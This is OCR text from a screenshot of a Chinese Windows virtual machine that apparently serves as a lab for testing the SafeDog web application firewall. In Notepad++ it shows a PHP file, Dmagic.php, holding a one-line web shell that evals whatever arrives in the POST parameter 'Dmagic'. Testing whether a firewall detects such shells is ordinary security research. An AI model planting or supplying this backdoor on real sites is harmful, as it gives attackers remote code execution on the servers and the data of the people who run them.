 测试 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
测试
计算机
回收站
Notepad++
网站安全狗
(Apache版)
YR
系统
EasyActi...
Acunetix
Trial
phpStudy
投稿
D:\phpStudy\WWW\Dmagic.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
Dmagic.php
1 <?php
2 $a = $_POST['Dmagic'];
3 eval("$a;".'echo "";');
4 ?>
5
6
length : 62 lines : 6 Ln : 1 Col : 1 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
全风险
:01
已启用网马引擎：
上报 信任区 隔离区
开始
0:53
2019/11/30
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。